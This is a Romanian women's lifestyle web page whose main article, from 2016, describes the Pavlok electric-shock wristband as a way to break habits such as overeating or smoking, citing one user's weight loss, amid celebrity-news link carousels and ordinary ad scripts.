				<a href="https://www.feminis.ro/nicki-minaj-boicotata-de-fanii-sai-pentru-sprijinul-acordat-lui-donald-trump_75678.html" class="slide">
			<img alt="Nicki Minaj" data-src="https://media.feminis.ro/media/image/202102/w300h260/nicki_minaj_19890000.jpg" style="" class=" lazy" />
			<p>Nicki Minaj boicotată de fanii săi pentru sprijinul...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/cum-sa-alegi-un-scaun-de-birou-bun-in-func-ie-i-de-tapi-erie_75677.html" class="slide">
			<img alt="scaune" data-src="https://media.feminis.ro/media/image/202601/w300h260/whatsapp_image_2026_01_08_at_11_00_01_93318100.jpeg" style="" class=" lazy" />
			<p>Cum să alegi un scaun de birou bun, în funcție și de...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/george-clooney-sotia-sa-si-copiii-lor-au-primit-cetatenia-franceza_75676.html" class="slide">
			<img alt="George Clooney " data-src="https://media.feminis.ro/media/image/202510/w300h260/george_clooneyyd_79648200.jpg" style="" class=" lazy" />
			<p>George Clooney, soţia sa şi copiii lor au primit...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/beyonc-a-devenit-in-mod-oficial-miliardara-anunta-forbes_75675.html" class="slide">
			<img alt="Beyonce" data-src="https://media.feminis.ro/media/image/202502/w300h260/beyonce_60739600.jpg" style="" class=" lazy" />
			<p>Beyoncé a devenit în mod oficial miliardară, anunţă Forbes</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/taylor-swift-doneaza-1-milion-de-dolari-pentru-combaterea-foametei-in-sua_75674.html" class="slide">
			<img alt=" Taylor Swift " data-src="https://media.feminis.ro/media/image/202404/w300h260/taylor_swift_73669500.jpg" style="" class=" lazy" />
			<p>Taylor Swift donează 1 milion de dolari pentru combaterea...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/fiica-lui-gordon-ramsay-s-a-casatorit-cu-triplul-campion-olimpic-adam-peaty_75673.html" class="slide">
			<img alt="fiica" data-src="https://media.feminis.ro/media/image/202512/w300h260/fiica_80346000.jpg" style="" class=" lazy" />
			<p>Fiica lui Gordon Ramsay s-a căsătorit cu triplul campion...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/brigitte-bardot-va-fi-inmormantata-in-saint-tropez-alaturi-de-animalele-sale_75671.html" class="slide">
			<img alt="Brigitte Bardot " data-src="https://media.feminis.ro/media/image/202203/w300h260/brigitte_bardot_69449100.jpg" style="" class=" lazy" />
			<p>Brigitte Bardot va fi înmormântată în Saint-Tropez,...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/masajul-facial-func-ioneaza-nu-mai-crede-tot-ce-auzi_75670.html" class="slide">
			<img alt="masaj" data-src="https://media.feminis.ro/media/image/202512/w300h260/feminis_3_29190100.jpg" style="" class=" lazy" />
			<p>Masajul facial funcționează? Nu mai crede tot ce auzi</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/brian-may-dezvaluie-o-piesa-inedita-a-trupei-queen_75669.html" class="slide">
			<img alt="Brian May" data-src="https://media.feminis.ro/media/image/202409/w300h260/brian_may_00317200.jpg" style="" class=" lazy" />
			<p>Brian May dezvăluie o piesă inedită a trupei Queen</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/documentarul-despre-melania-trump-va-avea-premiera-la-trump-kennedy-center_75668.html" class="slide">
			<img alt=" Melania Trump " data-src="https://media.feminis.ro/media/image/202512/w300h260/melania_trump_80472900.jpg" style="" class=" lazy" />
			<p>Documentarul despre Melania Trump va avea premiera la...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/michael-douglas-a-vorbit-mult-cu-regretatul-actor-i-regizor-rob-reiner-despre-problemele-copiilor-lor_75667.html" class="slide">
			<img alt="michael douglas" data-src="https://media.feminis.ro/media/image/202404/w300h260/michael_24212900.jpg" style="" class=" lazy" />
			<p>Michael Douglas a 'vorbit mult' cu regretatul actor și...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/vaduva-lui-charlie-kirk-o-consoleaza-pe-cantarea-a-nicki-minaj-dupa-gafa-ei-despre-asasinul-jd-vance_75664.html" class="slide">
			<img alt="vaduva" data-src="https://media.feminis.ro/media/image/202512/w300h260/vaduva_lui_charlie_kirk_03613700.jpg" style="" class=" lazy" />
			<p>Văduva lui Charlie Kirk o consolează pe cântăreața Nicki...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/actorul-james-ransone-cunoscut-pentru-rolurile-din-the-wire-si-it-chapter-two-s-a-sinucis-el-avea-46-de-ani_75666.html" class="slide">
			<img alt="James Ransone" data-src="https://media.feminis.ro/media/image/202512/w300h260/james_ransone_99081900.jpg" style="" class=" lazy" />
			<p>Actorul James Ransone, cunoscut pentru rolurile din „The...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/cantaretul-chris-rea-cunoscut-pentru-piesele-driving-home-for-christmas-si-the-road-to-hell-a-incetat-din-viata_75665.html" class="slide">
			<img alt="Chris" data-src="https://media.feminis.ro/media/image/202512/w300h260/chris_21110300.jpg" style="" class=" lazy" />
			<p>Cântăreţul Chris Rea, cunoscut pentru piesele „Driving...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/prin-esa-mette-marit-va-fi-probabil-supusa-unui-transplant-pulmonar-palatul-regal_75663.html" class="slide">
			<img alt="Prințesa Mette-Marit" data-src="https://media.feminis.ro/media/image/202512/w300h260/mette_marit_88838200.jpg" style="" class=" lazy" />
			<p>Prințesa Mette-Marit va fi probabil supusă unui...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/un-jurnalist-isi-cere-in-casatorie-partenera-in-conferinta-de-presa-anuala-a-lui-putin_75662.html" class="slide">
			<img alt="cerere" data-src="https://media.feminis.ro/media/image/202512/w300h260/kiril_bajanov_tw1_73541600.jpg" style="" class=" lazy" />
			<p>Un jurnalist îşi cere în căsătorie partenera în...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/sfaturi-de-cadouri-cosmetice-de-craciun-pentru-ea_75661.html" class="slide">
			<img alt="cadouri" data-src="https://media.feminis.ro/media/image/202512/w300h260/whatsapp_image_2025_12_19_at_13_09_12_90096500.jpeg" style="" class=" lazy" />
			<p>Sfaturi de cadouri cosmetice de Crăciun pentru ea   </p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/rapperul-wiz-khalifa-condamnat-la-noua-luni-de-inchisoare-cu-executare-dupa-ce-a-fumat-o-tigara-cu-cannabis-la-beach-please_75660.html" class="slide">
			<img alt="wiz" data-src="https://media.feminis.ro/media/image/202512/w300h260/wiz_khalifa_02873400.jpg" style="" class=" lazy" />
			<p>Rapperul Wiz Khalifa, condamnat la nouă luni de...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/rob-si-michele-reiner-au-murit-din-cauza-multor-leziuni-provocate-de-un-obiect-ascutit-a-concluzionat-medicul-legist_75659.html" class="slide">
			<img alt="rob" data-src="https://media.feminis.ro/media/image/202512/w300h260/rob_reiner_97483600.jpg" style="" class=" lazy" />
			<p>Rob şi Michele Reiner au murit din cauza „multor leziuni...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/fiul-cineastului-rob-reiner-acuzat-de-uciderea-parin-ilor-sai_75658.html" class="slide">
			<img alt="rob" data-src="https://media.feminis.ro/media/image/202512/w300h260/rob_50317300.jpg" style="" class=" lazy" />
			<p>Fiul cineastului Rob Reiner, acuzat de uciderea...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/un-medic-implicat-in-moartea-starului-din-friends-matthew-perry-plasat-in-arest-la-domiciliu_75657.html" class="slide">
			<img alt="Matthew Perry" data-src="https://media.feminis.ro/media/image/202512/w300h260/matthew_perry_90400900.jpg" style="" class=" lazy" />
			<p>Un medic implicat în moartea starului din 'Friends'...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/michelle-obama-spune-ca-ea-si-barack-trebuiau-sa-se-intalneasca-cu-rob-si-michele-reiner-in-noaptea-in-care-au-fost-gasiti-morti_75656.html" class="slide">
			<img alt="Michelle Obama " data-src="https://media.feminis.ro/media/image/202504/w300h260/obama_54012900.jpg" style="" class=" lazy" />
			<p>Michelle Obama spune că ea şi Barack trebuiau să se...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/angelina-jolie-isi-dezvaluie-cicatricile-mastectomiei-in-primul-numar-al-revistei-time-france_75655.html" class="slide">
			<img alt="Angelina Jolie" data-src="https://media.feminis.ro/media/image/202410/w300h260/angelina_jolie_27358300.jpg" style="" class=" lazy" />
			<p>Angelina Jolie îşi dezvăluie cicatricile mastectomiei în...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/brigitte-macron-isi-cere-scuze-daca-a-ranit-femeile-victime-ale-abuzurilor-sexuale_75654.html" class="slide">
			<img alt="Brigitte Macron" data-src="https://media.feminis.ro/media/image/202507/w300h260/brigitte_49108300.jpg" style="" class=" lazy" />
			<p>Brigitte Macron îşi cere scuze dacă a rănit femeile...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/mariah-carey-va-canta-la-ceremonia-de-deschidere-a-jocurilor-olimpice-de-iarna-de-la-milano-cortina-din-2026_75653.html" class="slide">
			<img alt="Mariah Carey" data-src="https://media.feminis.ro/media/image/202103/w300h260/mariah_carey_45274500.jpg" style="" class=" lazy" />
			<p>Mariah Carey va cânta la ceremonia de deschidere a...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/actorul-i-regizorul-rob-reiner-i-so-ia-sa-gasi-i-mor-i-fiul-lor-nick-principalul-suspect_75652.html" class="slide">
			<img alt="rob" data-src="https://media.feminis.ro/media/image/202512/w300h260/rob_07269600.jpg" style="" class=" lazy" />
			<p>Actorul și regizorul Rob Reiner și soția sa, găsiți...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				<a href="https://www.feminis.ro/cantare-ul-britanic-cliff-richard-dezvaluie-ca-a-fost-tratat-pentru-cancer-de-prostata_75651.html" class="slide">
			<img alt="Cliff Richard " data-src="https://media.feminis.ro/media/image/202512/w300h260/cliff_richard_51188900.jpg" style="" class=" lazy" />
			<p>Cântărețul britanic Cliff Richard dezvăluie că a fost...</p>
			<span>Citeste mai mult&raquo;</span>
		</a>
				</div>
	</div>
	<div class="rightArrow"></div>
</div>
</div>

    <div class="clear10"></div>

    <!-- /1011785/Feminis.ro/970x250_Billboard_2 -->
<div id='div-gpt-ad-1573719255492-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1573719255492-0'); });
  </script>
</div>


    <div class="clear10"></div>
    <div class="wrapper">
    	<div class="breadcrumb">
	<a class="item" href="https://www.feminis.ro">Home</a>
			<a class="item" href="https://www.feminis.ro/dieta-si-sanatate.html">Dieta & Sanatate</a>
		<a class="item" href="https://www.feminis.ro/sanatate.html">Sanatate</a>
		<span>Metoda ŞOCANTĂ cu rezultate incredibile pentru obezi, fumători sau alcoolici</span>
</div>
<div class="clear10"></div>
<div class="leftColumn" itemscope itemtype="http://schema.org/Article">
	<div class="boxHeader"><span class="selected"></span></div>
	<article class="boxArticle">

		
		<h1>Metoda ŞOCANTĂ cu rezultate incredibile pentru obezi, fumători sau alcoolici</h1>
		<div class="info">
							De
													<span itemprop="author" itemscope itemtype="http://schema.org/Person">
											<a href="https://www.feminis.ro/autori/eugenia-tanase.html" rel="author" class="author"><span itemprop="name">Eugenia Tanase </span></a>										</span>
								în
						<a class="section" href="https://www.feminis.ro/sanatate.html">Sanatate</a>
			<span class="date">4 mai 2016</span>
					</div>
		<div class="content">
			<p><strong>Vrei să renunţi la proastele obiceiuri, indiferent care ar fi acelea, pentru a trăi o viaţă mai săntoasă? Ei bine, nu ai nevoie dec&acirc;t de puţin curaj şi de c&acirc;teva şocuri care să suplinească lipsa de motivaţie.</strong></p>

							<div class="clear10"></div>
				<img alt="" data-src="https://media.feminis.ro/media/image/201605/w610/pavlok_26294800.jpg" style="" class=" lazy" />
				<div class="clear10"></div>
			            <div class="share" id="addthis">
	<script type="text/javascript">var addthis_config = { data_track_clickback: true, services_compact: 'facebook,twitter,myspace,delicious,google,live,digg,favorites,print,email,more', ui_delay: 250, data_ga_tracker: 'pageTracker', data_ga_property: '', data_ga_social: true, };</script>
	<div class="addthis_toolbox addthis_default_style">
		<a class="addthis_button_facebook" id="addfacebook"></a>
		<a class="addthis_button_twitter" id="addtwitter"></a>
		<a class="addthis_button_google" id="addgoogle"></a>
	</div>
	<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js"></script>
</div>
			<div class="clear10"></div>

            <div id="articleContent">
            <!-- /1011785/Feminis.ro/Intext_1 -->
<div id='div-gpt-ad-1573719698163-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1573719698163-0'); });
  </script>
</div>


			<p>Jessica Irish, în vârstă de 31 de ani, a slăbit deja 8 kilograme cu ajutorul acestei invenţii şi susţine că urmează cu sfinţenie dieta, fără a simţi nevoia de gustări nesănătoase. <br /><br />Succesul se datorează, spune femeia, unei brăţări numită Pavlok, menită să elimine obiceiurile nedorite din comportamentul individului. Ori de câte ori mănâncă alimente interzise, Jessica foloseşte Pavlok pentru a-şi administra un şoc electric. <br /><br />"De fiecare dată când luam o îmbucătură, imi administram un electroşoc. Am făcut-o de cinci ori în prima seară, de două ori în a doua seară, iar din a treia seară nu mai aveam astfel de pofte."<br /><br />Pavlok costă 199 de dolari şi trebuie purtat la mână. Gadgetul foloseşte condiţionarea lui Pavlov pentru a crea o asociere negativă cu o acţiune specifică. Data viitoare când fumezi, îţi rozi unghiile sau mănânci alimente nesănătoase, aparatul livrează un şoc electric, menit să te descurajeze. Şocul durează o fracţiune de secundă, iar intensitatea poate fi stabilită de utilizator, de la 50 de volţi şi până la 450 de volţi. <br /><br />O alternativă mai ieftină pentru un astfel de gadget ar fi un elastic purtat la mână, pe care îl poţi folosi pentru a-ţi administra o ciupitură zdravănă ori de câte ori conştientizezi că ai cedat tentaţiei.</p>

            </div>


			
			<!-- /1011785/Feminis.ro/final_articol_1 -->
<div id='div-gpt-ad-1573721442715-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1573721442715-0'); });
  </script>
</div>

			<!-- /1011785/Feminis.ro/final_articol_2 -->
<div id='div-gpt-ad-1573721594587-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1573721594587-0'); });
  </script>
</div>


			<div class="clear20"></div>

            <div class="share" id="addthis">
	<script type="text/javascript">var addthis_config = { data_track_clickback: true, services_compact: 'facebook,twitter,myspace,delicious,google,live,digg,favorites,print,email,more', ui_delay: 250, data_ga_tracker: 'pageTracker', data_ga_property: '', data_ga_social: true, };</script>
	<div class="addthis_toolbox addthis_default_style">
		<a class="addthis_button_facebook" id="addfacebook"></a>
		<a class="addthis_button_twitter" id="addtwitter"></a>
		<a class="addthis_button_google" id="addgoogle"></a>
	</div>
	<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js"></script>
</div>
			<div class="clear20"></div>

							Tag-uri:
									<a rel="tag" href="https://www.feminis.ro/tag/alcoolici_78222">alcoolici</a>,									<a rel="tag" href="https://www.feminis.ro/tag/aparat-slabit_78224">aparat slabit</a>,									<a rel="tag" href="https://www.feminis.ro/tag/efectul-pavlov_78221">efectul pavlov</a>,									<a rel="tag" href="https://www.feminis.ro/tag/fumatori_2968">fumatori</a>,									<a rel="tag" href="https://www.feminis.ro/tag/gadget_1188">gadget</a>,									<a rel="tag" href="https://www.feminis.ro/tag/ma-las-de-fumat_78223">ma las de fumat</a>,									<a rel="tag" href="https://www.feminis.ro/tag/obezi_17469">obezi</a>,									<a rel="tag" href="https://www.feminis.ro/tag/pavlok_78219">pavlok</a>,									<a rel="tag" href="https://www.feminis.ro/tag/pavlov_78220">pavlov</a>,									<a rel="tag" href="https://www.feminis.ro/tag/slabesc_13713">slabesc</a>								<div class="clear10"></div>
			


			<div class="bounceTag" id="bounceTag"></div>

			<div class="adoceanTextlink">
</div>

            <div class="adoceanTextlink">
</div>

			<div class="clear10"></div>

							<a class="prevArticle" href="https://www.feminis.ro/studiu-trairile-i-sentimentele-negative-dauneaza-creierului_61708.html">
					<span>Articolul anterior</span>
					<img alt="" data-src="https://media.feminis.ro/media/image/201605/w300h260/negative_thoughts_stress_51557000.jpg" style="" class=" lazy" />					STUDIU: Trăirile și sentimentele negative dăunează creierului
				</a>
			
							<a class="nextArticle" href="https://www.feminis.ro/omul-care-a-zguduit-planeta-cancerul-poate-fi-vindecat-in-3-minute_61675.html">
					<span>Articolul următor</span>
					<img alt="" data-src="https://media.feminis.ro/media/image/201605/w300h260/maxresdefault_22367200.jpg" style="" class=" lazy" />					Omul care a zguduit planeta: CANCERUL poate fi vindecat în 3 minute
				</a>
						<div class="clear20"></div>


			<a href="http://www.paginadefrumusete.ro/" target="_blank">
				<img src="https://media.feminis.ro/images/banner/ser-antirid.jpg" />
			</a>
			<div class="clear"></div>

		</div>
	</article>

	<a href="https://www.facebook.com/ComunitateaFeminis" target="_blank" class="joinFB">Ti-a placut acest articol? Urmareste-ne si pe <strong>FACEBOOK</strong></a>

			<div class="boxHeader">Articole similare<span class="selected"></span></div>
		<div class="newsSmall">
		<div class="item">
		<h2>
							<a class="image" href="vrei-sa-te-lasi-de-fumat-cel-mai-bun-mod-de-a-renunta-la-viciu-este_60515.html"><span class="label">Sanatate</span><img alt="fumatoare" data-src="https://media.feminis.ro/media/image/201603/w190h125/fumat_46380000.jpg" style="" class=" lazy" /></a>			
						<a class="title" href="vrei-sa-te-lasi-de-fumat-cel-mai-bun-mod-de-a-renunta-la-viciu-este_60515.html">Vrei să te laşi de fumat? Cel mai BUN mod de a renunţa la...</a>
		</h2>
					<span class="date"></span>
							<span class="comments"></span>
			</div>
		<div class="item">
		<h2>
							<a class="image" href="cat-trebuie-sa-slabesti-pentru-a-scapa-definitiv-de-kilogramele-in-plus_61015.html"><span class="label">Diete</span><img alt="" data-src="https://media.feminis.ro/media/image/201604/w190h125/clieme_noticia_31072014_164854_0001_26731100.jpg" style="" class=" lazy" /></a>			
						<a class="title" href="cat-trebuie-sa-slabesti-pentru-a-scapa-definitiv-de-kilogramele-in-plus_61015.html">CÂT trebuie să slăbeşti pentru a scăpa DEFINITIV de...</a>
		</h2>
					<span class="date"></span>
							<span class="comments"></span>
			</div>
		<div class="item">
		<h2>
							<a class="image" href="fumezi-tigara-electronica-ce-patesti-daca-expiri-aburul-pe-nas_61237.html"><span class="label">Sanatate</span><img alt="" data-src="https://media.feminis.ro/media/image/201604/w190h125/vap_35622400.jpg" style="" class=" lazy" /></a>			
						<a class="title" href="fumezi-tigara-electronica-ce-patesti-daca-expiri-aburul-pe-nas_61237.html">Fumezi ţigară electronică? Ce păţeşti dacă expiri aburul pe nas</a>
		</h2>
					<span class="date"></span>
							<span class="comments"></span>
			</div>
		<div class="clear"></div>
</div>
	
	    <a name="comentarii"></a>
    <div class="commentForm">
    	<form action="https://www.feminis.ro/libs/process_form.php?article_id=61692" method="post" id="comment_form" enctype="multipart/form-data" style="margin: 0px;">
    		<input type="hidden" name="article_id" value="61692" />
    		<input type="hidden" name="reply_id" id="reply_id" value="" />
    		<div class="commentAuthor clearfix">
    		

    		
    	</div>

            <div class="userInfo">
              	<h3>Adaugă un comentariu <span class="nrComments">1</span></h3>
    			<div class="actionGuest" id="actionGuest"></div>
									<div class="loggedOut">
						<h4>Intră în <a id="openLogin" class="openPopup" href="https://www.feminis.ro/membri/login">contul tău</a> sau <a href="https://www.feminis.ro/membri/register">înregistrează-te</a> pentru a posta un comentariu.</h4>
					</div>
				


    		</div>
    	</form>
    </div><!--End comment -->



	        <a name="comentariu-27604"></a>
		<div class="comment clearfix " id="comment27604">
			<div class="image">
				<div class="thumb" style="background-image:url('https://media.feminis.ro/images/ico_avatar.png');">
				</div>
			</div>
			<div class="commentBody">
    			<div class="commentAuthor">
    				    					<a href="http://www.antena24.ro/metoda-socanta-cu-rezultate-incredibile-pentru-obezi-fumatori-sau-alcoolici/" target="_blank">Metoda ŞOCANTĂ cu rezultate incredibile pentru obezi, fumători sau alcoolici - Antena24.ro</a>
    				    				<span>(04.05.2016, 15:15)</span>
    			</div>
				<div class="commentText">
					<div class="commentContent">...Ei bine, nu ai nevoie dec&amp;acirc;t de puţin curaj şi de c&amp;acirc;teva şocuri care să suplinească lipsa de motivaţie. Cite&#537;te mai departe&#8230; Sursa: feminis.ro ...</div>
				</div>
				<div class="commentOptions">
									</div>
			</div>
			<div class="clear"></div>
                        <div class="clear"></div>
		</div><!--End comment -->

	<a href="#comentarii" class="toComments">Spune-ţi părerea</a>


	<div class="boxHeader">
	<a href="http://www.yve.ro">yve.ro</a>
	<span class="selected"></span>
</div>
<div class="newsSmall">
		<div class="item">
		<h2>
			<a class="image" href="https://yve.ro/horoscop/trei-zodii-chinezesti-ce-stralucesc-cu-belsug-saptamana-aceasta/"></a>
			<a class="title" href="https://yve.ro/horoscop/trei-zodii-chinezesti-ce-stralucesc-cu-belsug-saptamana-aceasta/">Trei zodii chinezești ce strălucesc cu belșug săptămâna aceasta</a>
		</h2>
		<span class="date">16 ian 2026</span>
	</div>
			<div class="item">
		<h2>
			<a class="image" href="https://yve.ro/stiri-mondene/socant-kennedy-jr-despre-supravietuirea-misterioasa-a-lui-trump/"></a>
			<a class="title" href="https://yve.ro/stiri-mondene/socant-kennedy-jr-despre-supravietuirea-misterioasa-a-lui-trump/">Kennedy Jr. dezvăluie detalii despre supraviețuirea lui Trump</a>
		</h2>
		<span class="date">16 ian 2026</span>
	</div>
			<div class="item">
		<h2>
			<a class="image" href="https://yve.ro/horoscop/horoscop-zilnic-17-ianuarie-2026/"></a>
			<a class="title" href="https://yve.ro/horoscop/horoscop-zilnic-17-ianuarie-2026/">Horoscop Zilnic Sâmbătă 17 Ianuarie 2026 pentru toate zodiile</a>
		</h2>
		<span class="date">16 ian 2026</span>
	</div>
		<div class="clear"></div>
</div>


	<div class="boxHeader">
	<a href="http://www.bewoman.ro">bewoman.ro</a>
	<span class="selected"></span>
</div>
<div class="newsSmall">
		<div class="item">
		<h2>
			<a class="image" href="https://bewoman.ro/horoscop/care-este-cea-mai-alcoolica-zodie-din-zodiac-si-de-ce-primeste-acest-titlu.html"></a>
			<a class="title" href="https://bewoman.ro/horoscop/care-este-cea-mai-alcoolica-zodie-din-zodiac-si-de-ce-primeste-acest-titlu.html">Care este cea mai „alcoolică” zodie din zodiac și de ce...</a>
		</h2>
		<span class="date">29 dec 2025</span>
	</div>
			<div class="item">
		<h2>
			<a class="image" href="https://bewoman.ro/casa-mea/ghid-sezonier-de-tratament-cum-sa-ti-protejezi-legumele-din-primavara-pana-toamna.html"></a>
			<a class="title" href="https://bewoman.ro/casa-mea/ghid-sezonier-de-tratament-cum-sa-ti-protejezi-legumele-din-primavara-pana-toamna.html">Ghid Sezonier de Tratament: Cum Să-ți Protejezi Legumele din...</a>
		</h2>
		<span class="date">3 sep 2025</span>
	</div>
			<div class="item">
		<h2>
			<a class="image" href="https://bewoman.ro/horoscop/horoscop-august-2025-luna-in-care-iti-arzi-pielea-nervii-si-bugetul-dar-macar-faci-poze-frumoase.html"></a>
			<a class="title" href="https://bewoman.ro/horoscop/horoscop-august-2025-luna-in-care-iti-arzi-pielea-nervii-si-bugetul-dar-macar-faci-poze-frumoase.html">HOROSCOP AUGUST 2025: Luna în care îți arzi pielea, nervii și...</a>
		</h2>
		<span class="date">9 iun 2025</span>
	</div>
		<div class="clear"></div>
</div>


	<div class="boxHeader">
	<a href="http://www.noobz.ro">noobz.ro</a>
	<span class="selected"></span>
</div>
<div class="newsSmall">
		<div class="item">
		<h2>
			<a class="image" href="https://www.noobz.ro/2017/01/21/cum-dai-share-location-de-pe-smartphone-ul-android/"><img  data-src="https://www.noobz.ro/wp-content/uploads/2017/01/whatsapp-send-w782-e1485028619649-600x439.png" style="" class=" lazy" /></a>
			<a class="title" href="https://www.noobz.ro/2017/01/21/cum-dai-share-location-de-pe-smartphone-ul-android/">Cum dai share location de pe smartphone-ul Android</a>
		</h2>
		<span class="date">21 ian 2017</span>
	</div>
			<div class="item">
		<h2>
			<a class="image" href="https://www.noobz.ro/2016/03/02/cum-iti-dai-seama-daca-cineva-te-a-blocat-pe-whatsapp/"><img  data-src="https://www.noobz.ro/wp-content/uploads/2016/03/ANDROIDPIT-WhatsApp-hero-150x150.jpg" style="" class=" lazy" /></a>
			<a class="title" href="https://www.noobz.ro/2016/03/02/cum-iti-dai-seama-daca-cineva-te-a-blocat-pe-whatsapp/">Ai fost blocat pe WhatsApp? Cum îți dai seama?</a>
		</h2>
		<span class="date">2 mar 2016</span>
	</div>
			<div class="item">
		<h2>
			<a class="image" href="https://www.noobz.ro/2015/08/06/cum-spionezi-un-telefon-mobil-5-aplicatii-utile/"><img  data-src="https://www.noobz.ro/wp-content/uploads/2015/08/8004-150x150.jpg" style="" class=" lazy" /></a>
			<a class="title" href="https://www.noobz.ro/2015/08/06/cum-spionezi-un-telefon-mobil-5-aplicatii-utile/">Cum spionezi un telefon mobil – 5 aplicații utile</a>
		</h2>
		<span class="date">6 aug 2015</span>
	</div>
		<div class="clear"></div>
</div>


	
		    <div class="clear20"></div>
	    <div class="boxHeader">
	<a href="http://www.diete-sanatoase.ro">diete-sanatoase.ro</a>
	<span class="selected"></span>
</div>
<div class="newsSmall">
		<div class="item">
		<h2>
			<a class="image" href="https://diete-sanatoase.ro/ghid-pentru-o-alimentatie-sanatoasa-si-echilibrata/"></a>
			<a class="title" href="https://diete-sanatoase.ro/ghid-pentru-o-alimentatie-sanatoasa-si-echilibrata/">Ghid pentru o alimentație sănătoasă și echilibrată</a>
		</h2>
		<span class="date">14 dec 2024</span>
	</div>
			<div class="item">
		<h2>
			<a class="image" href="https://diete-sanatoase.ro/de-ce-vrem-sa-ardem-calorii-si-cum-reusim-sa-facem-asta/"></a>
			<a class="title" href="https://diete-sanatoase.ro/de-ce-vrem-sa-ardem-calorii-si-cum-reusim-sa-facem-asta/">De ce vrem să ardem calorii și cum reușim să facem asta?</a>
		</h2>
		<span class="date">13 mai 2021</span>
	</div>
			<div class="item">
		<h2>
			<a class="image" href="https://diete-sanatoase.ro/cat-de-bine-este-sa-mancam-paine/"></a>
			<a class="title" href="https://diete-sanatoase.ro/cat-de-bine-este-sa-mancam-paine/">Cat de bine este sa mancam paine?</a>
		</h2>
		<span class="date">3 noi 2020</span>
	</div>
		<div class="clear"></div>
</div>

	
	<div class="clear20"></div>
			<div class="boxHeader">Alte articole din Sanatate<span class="selected"></span></div>
		<div class="newsSmall">
		<div class="item">
		<h2>
							<a class="image" href="https://www.feminis.ro/creierul-uman-este-preconfigurat-cu-instruc-iuni-pentru-a-in-elege-lumea-arata-un-studiu_75619.html"><img alt="creier" data-src="https://media.feminis.ro/media/image/202110/w190h125/creier_37535800.jpg" style="" class=" lazy" /></a>			
						<a class="title" href="https://www.feminis.ro/creierul-uman-este-preconfigurat-cu-instruc-iuni-pentru-a-in-elege-lumea-arata-un-studiu_75619.html">Creierul uman este 'preconfigurat' cu instrucțiuni pentru a...</a>
		</h2>
					<span class="date">26 noi 2025</span>
							<span class="comments">0</span>
			</div>
		<div class="item">
		<h2>
							<a class="image" href="https://www.feminis.ro/ciocolata-impotriva-gripei-descoperirea-care-ar-putea-revolutiona-tratamentele-antivirale_75383.html"><img alt="" data-src="https://media.feminis.ro/media/image/201812/w190h125/ciocolata_neagra_26204800.jpg" style="" class=" lazy" /></a>			
						<a class="title" href="https://www.feminis.ro/ciocolata-impotriva-gripei-descoperirea-care-ar-putea-revolutiona-tratamentele-antivirale_75383.html">Ciocolată împotriva gripei: descoperirea care ar putea...</a>
		</h2>
					<span class="date">11 aug 2025</span>
							<span class="comments">0</span>
			</div>
		<div class="item">
		<h2>
							<a class="image" href="https://www.feminis.ro/cat-de-mult-ii-afecteaza-pe-copii-timpul-petrecut-in-fa-a-ecranuluisucul-care-poate-sa-reduca-tensiunea-arteriala-in-doar-doua-saptaman_75367.html"><img alt="suc" data-src="https://media.feminis.ro/media/image/202507/w190h125/suc_83680500.jpg" style="" class=" lazy" /></a>			
						<a class="title" href="https://www.feminis.ro/cat-de-mult-ii-afecteaza-pe-copii-timpul-petrecut-in-fa-a-ecranuluisucul-care-poate-sa-reduca-tensiunea-arteriala-in-doar-doua-saptaman_75367.html">Cât de mult îi afectează pe copii timpul petrecut în fața...</a>
		</h2>
					<span class="date">31 iul 2025</span>
							<span class="comments">0</span>
			</div>
		<div class="item">
		<h2>
							<a class="image" href="https://www.feminis.ro/de-ce-este-bine-sa-mananci-pe-te_74896.html"><img alt="peste la cuptor" data-src="https://media.feminis.ro/media/image/202203/w190h125/peste_la_cuptor_05443500.jpg" style="" class=" lazy" /></a>			
						<a class="title" href="https://www.feminis.ro/de-ce-este-bine-sa-mananci-pe-te_74896.html">De ce este bine să mănânci pește</a>
		</h2>
					<span class="date">11 dec 2024</span>
							<span class="comments">0</span>
			</div>
		<div class="item">
		<h2>
